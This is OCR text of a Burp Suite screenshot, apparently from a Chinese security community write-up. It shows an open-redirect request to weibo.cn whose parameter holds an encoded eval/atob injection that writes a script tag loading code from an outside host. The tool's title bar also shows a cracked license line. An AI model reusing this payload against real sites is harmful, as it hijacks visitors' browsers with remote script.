 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://weibo.cn ?
Request
Raw Params Headers Hex
GET
/?goto=https%3A%2F%2Fwww.duanwenxue.com%2Fmember%2Findex.php%3Fgourl%3D%252F%252Fst.
duanwenxue.com%252Fpost-624.html%2522%257d%2529%257d%252bwindow%255b%2522eval%2522%
255d%2528atob%2528%2522ZG9jdW1lbnQud3JpdGUoIjxzY3JpcHQgc3JjPSdodHRwczovL2ItZy5kYWZlaW
Jsb2cuY29tL3dlYi9pZi5waHAnPjwvc2NyaXB0PiIp%2522%2529%2529%252bfunction%2528%2529%257b%
24.post%2528%257b1%3A%2522%26r%3D1561387991%26business%3D%23123&vt=4&to=&signUrl=83e60
af386 HTTP/1.1
Host: weibo.cn
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3
Sec-Fetch-Site: none
Accept-Language: zh-CN,zh;q=0.9
dnt: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Tengine/2.2.2
Date: Tue, 03 Sep 2019 05:11:06 GMT
Content-Type: text/html
Content-Length: 0
Connection: close
Vary: Host,Accept-Encoding
Location: https://weibo.cn/pub/?vt=4
PROC_NODE: mweibo-10-13-112-76.bx.intra.weibo.cn
SSL_NODE: sslv6-016.mweibo.yh.intra.weibo.cn
LB: 49.7.40.133
? < + > Type a search term 0 matches
先知社区
Ready 324 bytes | 63 millis